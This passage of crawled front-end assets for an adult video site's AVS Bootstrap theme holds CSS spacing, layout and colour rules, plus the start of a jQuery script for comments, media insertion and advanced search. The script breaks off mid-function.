  padding-top: 5px;
}
.p-r-5 {
  padding-right: 5px;
}
.p-l-5 {
  padding-left: 5px;
}
.p-b-5 {
  padding-bottom: 5px;
}
.p-t-10 {
  padding-top: 10px;
}
.p-r-10 {
  padding-right: 10px;
}
.p-l-10 {
  padding-left: 10px;
}
.p-b-10 {
  padding-bottom: 10px;
}
.p-t-15 {
  padding-top: 15px;
}
.p-r-15 {
  padding-right: 15px;
}
.p-l-15 {
  padding-left: 15px;
}
.p-b-15 {
  padding-bottom: 15px;
}
.p-t-20 {
  padding-top: 20px;
}
.p-r-20 {
  padding-right: 20px;
}
.p-l-20 {
  padding-left: 20px;
}
.p-b-20 {
  padding-bottom: 20px;
}
.p-t-25 {
  padding-top: 25px;
}
.p-r-25 {
  padding-right: 25px;
}
.p-l-25 {
  padding-left: 25px;
}
.p-b-25 {
  padding-bottom: 25px;
}
.p-t-30 {
  padding-top: 30px;
}
.p-r-30 {
  padding-right: 30px;
}
.p-l-30 {
  padding-left: 30px;
}
.p-b-30 {
  padding-bottom: 30px;
}

.m-t-0 {
  margin-top: 0;
}

.m-t-5 {
  margin-top: 5px;
}
.m-r-5 {
  margin-right: 5px;
}
.m-l-5 {
  margin-left: 5px;
}
.m-b-5 {
  margin-bottom: 5px;
}
.m-t-10 {
  margin-top: 10px;
}
.m-r-10 {
  margin-right: 10px;
}
.m-l-10 {
  margin-left: 10px;
}

.m-b-0 {
  margin-bottom: 0;
}
.m-b-10 {
  margin-bottom: 10px;
}
.m-t-15 {
  margin-top: 15px;
}
.m-r-15 {
  margin-right: 15px;
}
.m-l-15 {
  margin-left: 15px;
}
.m-b-15 {
  margin-bottom: 15px;
}
.m-t-20 {
  margin-top: 20px;
}
.m-r-20 {
  margin-right: 20px;
}
.m-l-20 {
  margin-left: 20px;
}
.m-b-20 {
  margin-bottom: 20px;
}
.m-t-25 {
  margin-top: 25px;
}
.m-r-25 {
  margin-right: 25px;
}
.m-l-25 {
  margin-left: 25px;
}
.m-b-25 {
  margin-bottom: 25px;
}
.m-t-30 {
  margin-top: 30px;
}
.m-r-30 {
  margin-right: 30px;
}
.m-l-30 {
  margin-left: 30px;
}
.m-b-30 {
  margin-bottom: 30px;
}

.m-b-40 {
  margin-bottom: 40px;
}

.m-l-80 {
  margin-left: 80px;
}

.comment-avatar {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
}

.comment {
	padding: 10px;
	margin: 0 0 0 80px;
	font-size: 13px;
	line-height: 1.4;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.comment:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-width: 10px;
	top: 20px;	
}

.comment-info {
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-body {
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-actions {
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

 .center {
	text-align: center;
}

.overflow-hidden, .panel-body, .panel-body a, .panel-body  p, .panel-body  span, .panel-heading, .panel-heading a, .panel-heading p, .panel-heading span, .blog_header, .blog_header a, .blog_header p, .blog_header span, .blog_content, .blog_content  a, .blog_content p, .blog_content span , .well  a, .well p, .well span {
	overflow: hidden;
	text-overflow: ellipsis;
}

.mail-unread {
	font-size: 20px;
	vertical-align: middle;
}

.mail-read {
	font-size: 20px;
}

.mail-delete {
	font-size: 20px;
}

.v-middle {
	vertical-align: middle!important;
}

table td, th {
	text-align: center!important;
}

table a {
	text-decoration: none!important;
}

table a:hover {
	text-decoration: underline!important;
}

table .subject-unread a {
	font-weight: bold!important;
}

.input-select  input {
	border: none!important;
	width:50%!important;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.input-select select {
	border-top: none!important;
	border-right: none!important;
	border-bottom: none!important;
	border-left: solid 1px #ccc!important;
	width:50%!important;
	-webkit-border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius: 0;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-radius: 0;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;	
}

input[type="text"], input[type="password"], select, textarea {
	border: none!important;
}

input[placeholder] { text-overflow: ellipsis; }
::-moz-placeholder { text-overflow: ellipsis; } /* firefox 19+ */
input:-moz-placeholder { text-overflow: ellipsis; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
/* Safari-Opera specific declarations here */
	select {
		line-height: 34px!important;
	}
	fieldset legend {
		float: left;
	}	
}

textarea {
	min-height: 38px;
}

.file-box {

	display: block;
	height: 38px;
	padding: 0px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	background-image: none;
	
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 38px;	

}

.no-radius-r {
	-webkit-border-top-right-radius: 0!important;
	-webkit-border-bottom-right-radius: 0!important;
	-moz-border-radius-topright: 0!important;
	-moz-border-radius-bottomright: 0!important;
	border-top-right-radius: 0!important;
	border-bottom-right-radius: 0!important;
}

.separator {
	padding: 2px 0;
	margin-bottom: 15px;
}

.no-wrap {
	white-space: nowrap!important;
}

.p-m-0 {
	padding: 0!important;
	margin: 0!important;
}

.blog_content img, .comment-body img {
	max-width: 100%!important;
	height: auto!important;
}

.vote-msg, .vote-msg  center{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.vote-box {
	margin: 15px 0 0 0;
	padding: 5px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}
.vote-box .likes {
	margin-bottom: 3px;
	height: 3px;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -o-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;	
}
.vote-box .dislikes, .vote-box .user-dislikes {
	margin-bottom: 3px;
	height: 3px;
}

.video-container, .game-container {
	position: relative;
	width: 100%;
}

.video-container embed, .game-container embed{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

.big-views {
	font-size: 130%;
	padding: 7px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-views-xs {
	padding: 10px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.user-container {
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

#at4m-menu {
-moz-transition-timing-function: linear;
-webkit-transition-timing-function: linear;
-o-transition-timing-function: linear;
transition-timing-function: linear;
}

.at4m-menu {
	top: 80px!important;
}

.aticon-compact {
	background: url(../img/more.png) !important;
	background-position: 0 0!important;
	background-size: 32px 32px!important;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}


.at4-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.tmb {
	cursor: pointer;
}

.modal-open {
  overflow-y: auto!important;
  padding-right: 0!important;
}

.change-language {
	padding: 3px 6px;
	line-height: 26px;	
}

.language-active {
	padding: 3px 6px;
	line-height: 26px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.footer-links {
	padding: 25px 0;
}

.footer-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.footer {
	padding: 15px 0;
}

.top-menu   {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}

.top-menu  > .pull-right > li{
	margin: 0 0 0 10px;
	float: left;
}

.top-menu  > .pull-right > li.dropdown > a{
	padding: 0 10px;
}

.top-menu  > .pull-right > li.open{
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.top-menu .dropdown-menu {
	border: 0;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
}

.top-menu  > .pull-left > li{
	margin: 0 15px 0 0;
	float: left;	
}

.top-menu > div > li > a  {
	display: block;
}

.top-menu > div > li > a:hover  {
	text-decoration: none;
}

.top-menu > div > li > a:focus  {
	text-decoration: none;
}

.top-menu ul li .badge {
	margin-top: 1px;
}

.navbar-brand {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 0;
}

.navbar-brand  img{
	height: 100%;
}


.dropdown-menu {
	background-clip: border-box;
}

.login-modal {
	width: 350px;
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}
.language-modal {
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}
.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}
.text-lg {
	font-size: 18px;
}

.text-md {
	font-size: 15px;
}

.input-group-btn {
	width: 1%!important;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: 0px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: 0px;
}

.badge {
	min-width: 16px;
	padding: 0 6px;
	line-height: 19px;
	font-size: 12px;
}

.online {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

.offline {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

/* New in 3.2 */

.hr .inner {
    border-radius: 100px;
    display: inline-block;
    width: auto;
    padding: 9px 10px;
    font-family: "Georgia","Times","Times New Roman",serif;
    font-size: 15px;
    font-size: 16px;
    font-style: italic;
    line-height: 0;
}

.hr {
    margin: 15px auto 24px !important;	
    position: relative;
    width: 50%;
    height: 8px;
    margin: 20px auto 30px;
    text-align: center;
}

.btn-facebook i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 12px;
}

.btn-google i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 10px;
}

.btn-facebook span, .btn-google span {
	margin-left: 38px;
}

.btn-facebook div, .btn-google div {
    height: 100%;
    width: 1px;
    position: absolute;
    left: 36px;
    top: 0px;
}

.btn-facebook, .btn-google {
	position: relative;	
}

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/colors.css
body_size: 2663
content:
/*!
 * AVS Bootstrap Theme / Bright-Corai v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the theme colors
*/

body {
	background-color: #ececec;
	color: #777;
}

a {
	color: #f54a5d;
}
a:hover,
a:focus {
	color: #f54a5d;
}

.top-nav {
	background-color: #232323;
}

.top-menu  > .pull-right > li.open{
	background-color: #434343;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);	
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu {
	background-color: #434343;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu  li a {
	color: #fff;
}

.top-menu > div > li > a  {
	color: #888;
}

.top-menu > div > li > a:hover  {
	color: #fff;
}

.top-menu > div > li > a:focus  {
	color: #fff;
}


.footer-links a {
	color: #f54a5d;
}

.footer-links a:hover, .footer-links a:focus {
	color: #f54a5d;
}

.footer {
	color: #666;
}

.footer span{
	color: #999;
}

.footer a, .footer a:hover, .footer a:focus{
	color: #f54a5d;
}



.dropdown-menu {
	border: 1px solid #fff;
}

.dropdown-menu {
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.dropdown-menu > li > a {
	color: #666;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}


.navbar-nav > li > .dropdown-menu {
	background-color: #434343;
	border: none;
}

.navbar-nav .open {
	background-color: #434343;
}


.badge {
	color: #fff;
	background-color: #f54a5d;
}

.nav-tabs .active .badge {
	color: #f54a5d;
	background-color: #fff;
}

.dropdown-menu > li > a:hover > .badge, .dropdown-menu > li > a:focus > .badge {
	color: #f54a5d;
	background-color: #fff;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	background-color: rgba(255,255,255,0.05);
}



/* X days ago */
.video-added {
	color: #555; 
}

/* X views */
.video-views {
	color: #aaa;
}

/* <3 X% */
.video-rating {
	color: #777;
}

/* <3 X% - No Rating */
.no-rating {
	color: #ddd!important;
}

.video-rating-heart {
	color: #f35958;
}

/* S P O N S O R S */
.ad-title {
	color: #aaa;
}

.text-white {
	color: #333;
}

/* Boxes on profile pages, blogs*/
.panel {
	border: none!important;
	background-color: #fff!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
}
.panel-heading {
	border: none!important;
	background-color: #f9f9f9!important;
	border-bottom: 1px solid #efefef!important;
}
.panel-footer {
	border: none!important;
	background-color: #f9f9f9!important;
	border-top: 1px solid #efefef!important;
}
.panel-default > .panel-heading {
	color: #444;
}



.well {
	border: none!important;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	text-align: left;
}

.well-filters {
	background-color: transparent;
	box-shadow: none;
	-webit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0!important;
}


/* Comment bubble background*/
.comment {
	background-color: #fff;
}

.panel .comment {
	background-color: #f0f0f0;
}

/* Comment bubble arrow, should be same as above */
.comment:after {
	border-right-color: #fff;
}

.panel .comment:after {
	border-right-color: #f0f0f0;
}

.new-comment {
	background-color: #f8f8f8;
}

.panel .new-comment {
	background-color: #e6e6e6;
}

.new-comment:after  {
	border-right-color: #f8f8f8;
}

.panel .new-comment:after  {
	border-right-color: #e6e6e6;
}

/* Comment text color */
.comment-body {
	color: #333;
}

.mail-unread {
	color: #333;
}

.mail-read {
	color: #777;
}

/* Delete message trashbin icon */
table .delete a {
	color: #ff8800!important;
}

/* Default link color */
table .user a {
	color: #f54a5d!important;
}


table .subject-read a {
	color: #777!important;
}

table .subject-unread a {
	color: #333!important;
}

/* Placeholder error color */
.has-error .form-control::-webkit-input-placeholder {
   color: #cc0000!important;
}

.has-error .form-control:-moz-placeholder { /* Firefox 18- */
   color: #cc0000!important;
}

.has-error .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #cc0000!important;
}

.has-error .form-control:-ms-input-placeholder {  
   color: #cc0000!important;
}

.has-error .file-box span {
	color: #cc0000!important;
}

.separator {
	border-bottom: 1px solid #d8d8d8;
}

/* Vote box colors */
.not-voted {
	background-color: #bbb!important;
}
.vote-box {
	border: 1px solid #bbb;
}
.vote-box .likes {
	background-color: #77b300;
}
.vote-box .dislikes, .vote-box .user-dislikes {
	background-color: #cc0000;
}

.tag {
	color: #333;	
}

/* Selected video thumbnail on Edit Video */
.tmb-active {
	box-shadow: 0px 0px 0px 3px #77b300;
}

.language-active {
	color: #333;
	background: rgba(0,0,0,0.1);
}

.footer-links {
	background-color: #fff;
}

.footer {
	background-color: #e1e1e1;
}




/* File input */
.file-box {
	color: #555;
	background-color: #fbfbfb;
	border-top: 1px solid #aaa!important;
	border-bottom: 1px solid #aaa!important;	
	border-right: 1px solid #aaa!important;
	border-left: none!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}

.btn-default {
	color: #333;
	background-color: #d8d8d8;
	border-color: #d8d8d8;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
}

.panel .btn-default:hover,
.panel .btn-default:focus,
.panel .btn-default:active,
.panel .btn-default.active,
.panel  .open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #ccc;
	border-color: #ccc;
	-webkit-box-shadow: none;	
	-moz-box-shadow: none;	
	box-shadow: none;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.btn:active, .btn.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.dropdown-menu {
	background-color: #fff;
	
}

.navbar-inverse {
	background-color: #323232;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
}

.navbar-inverse .navbar-nav > li > a {
  color: #ababab;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
}

.navbar-inverse .navbar-toggle {
	border-color: transparent;
	background-color: rgba(255,255,255,0.05);
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: rgba(255,255,255,0.1);
}


.list-group {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}


a.list-group-item {
	color: #444;
}

.list-group-item {
	background-color: #fff;
	border: none;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 0;
}

.list-group-item:last-child {
	border-bottom: none;
}

a.list-group-item:hover,
a.list-group-item:focus {
  color: #333;
  background-color: #f3f3f3;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #f54a5d;
  border-color: #f54a5d;
}


.pagination > li > a,
.pagination > li > span,
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #333;
	background-color: #d8d8d8;
	border: none;
	margin-left: 1px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #222;
	background-color: #ccc;
	border-color: transparent;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #ffffff;
  background-color: #f54a5d;
  border-color: transparent;
}

.nav-tabs a,
.nav-pills a,
.breadcrumb a,
.pager a {
  color: #333;
}

.nav-tabs > li > a {
  border: 1px solid transparent;
}

.nav-tabs > li > a:hover {
  border-color: transparent transparent #d8d8d8;
}

.nav > li > a:hover,
.nav > li > a:focus {
	background-color: #d8d8d8;
}

.nav-tabs {
	border-bottom: 1px solid #d8d8d8;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
	border: 1px solid transparent;
	border-bottom-color: transparent;
}




.btn-primary {
	color: #ffffff;
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #c43b4a;
	border-color: #c43b4a;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary .badge {
	color: #f54a5d;
	background-color: #ffffff;
}

.btn-secondary {
	color: #ffffff;
	background-color: #2cbcbc;
	border-color: #2cbcbc;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.open > .dropdown-toggle.btn-secondary {
	color: #ffffff;
	background-color: #249b9b;
	border-color: #249b9b;
}
.btn-secondary.disabled,
.btn-secondary[disabled],
fieldset[disabled] .btn-secondary,
.btn-secondary.disabled:hover,
.btn-secondary[disabled]:hover,
fieldset[disabled] .btn-secondary:hover,
.btn-secondary.disabled:focus,
.btn-secondary[disabled]:focus,
fieldset[disabled] .btn-secondary:focus,
.btn-secondary.disabled:active,
.btn-secondary[disabled]:active,
fieldset[disabled] .btn-secondary:active,
.btn-secondary.disabled.active,
.btn-secondary[disabled].active,
fieldset[disabled] .btn-secondary.active {
	background-color: #555;
	border-color: #555;
}
.btn-secondary .badge {
	color: #2a9fd6;
	background-color: #ffffff;
}


.pager li > a,
.pager li > span {
	background-color: #eee;
	border: none;
	color: #444;
}
.pager li > a:hover,
.pager li > a:focus {
	background-color: #f54a5d;
	border: none;
	color: #fff;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #888a8c;
	background-color: #323232;
}

.modal-content {
	background-color: #fff;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	border: none!important;
}
.modal-header {
	border-bottom: 1px solid #ececec;
}
.modal-footer {
	border-top: 1px solid #ececec;
}

.edit-btn {
	background-color: #77b300!important;
	border-color: #77b300!important;
}
.edit-btn:hover, .edit-btn:focus, .edit-btn:active {
	background-color: #558000!important;
	border-color: #4e7600!important;
}



table {
  background-color: #f9f9f9;
}
table, .table {
	color: #444;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  border-bottom: 1px solid #999;
}
.table > tbody + tbody {
  border-top: 1px solid #999;
}
.table .table {
  background-color: #f9f9f9;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f0f0f0;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f0f0f0;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #eee;
}

.form-control, input[type="text"], select, textarea, input[type="password"] {
	color: #555;
	background-color: #fbfbfb;
	border: 1px solid #aaa!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}
.form-control:focus {
	border-color: #666!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);  
}

.search-dropdown-menu input[type="text"], .search-dropdown-menu select{
	border: none!important;
	-webkit-box-shadow: none;
	box-shadow: none;
	
}
.search-dropdown-menu select {
	border-left: solid 1px #ccc!important;
}

.form-control::-moz-placeholder {
  color: #aaa;
}
.form-control:-ms-input-placeholder {
  color: #aaa;
}
.form-control::-webkit-input-placeholder {
  color: #aaa;
}

.input-select select {
	border: solid 1px #aaa!important;
	border-left: none!important;
}

.has-error .form-control {
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}


table .enter p {
	color: #888a8c;
}


.online {
	background-color: #77b300;
}

.offline {
	background-color: #bbb;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	color: #333;
}

.alert {
	border: none;
}

legend {
	color: #333;
	border-bottom: 1px solid #ddd;
}
.form-group label {
	color: #666;
}

.close {
	color: #555;
}

.close:hover, .close:focus {
	color: inherit;
	opacity: 1;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
}

.progress {
	background-color: #eee;
}

.navbar .dropdown-menu > li > a {
	color: #fff;
}

/* New in 3.2 */

.hr .inner {
    background: #fff;
}

.hr {
    box-shadow: 0 1px 0 #fff,transparent 0 0 0;
    border-bottom: 1px solid #ddd;
}

.btn-facebook div, .btn-google div {
    background-color: rgba(255, 255, 255, 0.3);
}

.btn-facebook {
	color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
}

.btn-google {
    color: #ffffff;	
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
}

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.avs-0.2.js
body_size: 2788
content:
var post_timers         = new Array();
function destroy( selector )
{
    $(selector).hide();
}

function user_posting(selector, content, notimeout)
{
    $(selector).removeClass().addClass('posting');
    $(selector).html(content);
    $(selector).show();
    if (typeof notimeout=="undefined") {
        if ( typeof post_timers[0] == "number" ) {
            clearTimeout(post_timers[0]);
      }
      post_timers[0] = setTimeout("destroy('" + selector + "')", 3000);
    }
}

function user_posting_load(selector, content)
{
    user_posting(selector, content, 1);
}

function user_response(selector, content)
{
    $(selector).removeClass().addClass('response');
    $(selector).html(content);
    $(selector).show();
    if ( typeof post_timers[0] == "number" ) {
        clearTimeout(post_timers[0]);
    }
    post_timers[0] = setTimeout("destroy('" + selector + "')", 5000);
}

function reset_chars_counter()
{
    $('#chars_left').html('1000');
}

function insert_media(type, page)
{    
    var media_content   = $('#media_content');
    user_posting('#media_message', lang_loading);
    $.post(base_url + '/ajax/insert_' + type, { page: page },
    function (response) {
        if ( response.status == 0 ) {
            user_posting('#media_message', response.msg);
        } else {
            $(media_content).html(response.code);
            $(media_content).fadeIn();
        }
    }, 'json');
}

$(document).ready(function(){
    $("textarea[id*='_comment']").keyup(function(){
        var textarea_id = $(this).attr('id');
        var chars_left  = 1000 - $("textarea[id='" + textarea_id + "']").val().length;
        if ( chars_left < 0 ) {
            chars_left = 0;
        }
        $("span[id='chars_left']").html(chars_left);
    });

    $("#advanced_search").click(function(event){
        event.preventDefault();
        $("img[id='loading_advanced_search']").show();
        var search_type = $("select[id='search_type']").val();
        $.post(base_url + '/ajax/search', { search_type: search_type },
            function(response) {
                if ( response != '' ) {
                    $('#advanced_search_container').html(response);
                    $("#search_advanced").slideDown();
                }
        });
        $("img[id='loading_advanced_search']").hide();
    });

    $("body").on('click', "a[id*='search_tab_']", function(event) {
        event.preventDefault();
        var tab_clicked = $(this).attr('id');
        var tabs        = $("a[id*='search_tab_']");
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var search_type = tab_split[2];
            var container   = '#search_' + search_type;
            if ( tab_current == tab_clicked ) {
                $("select[id='search_type']").val(search_type);
                $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }
        });
    });

    $("body").on('click', "#close_advanced_search", function(event) {
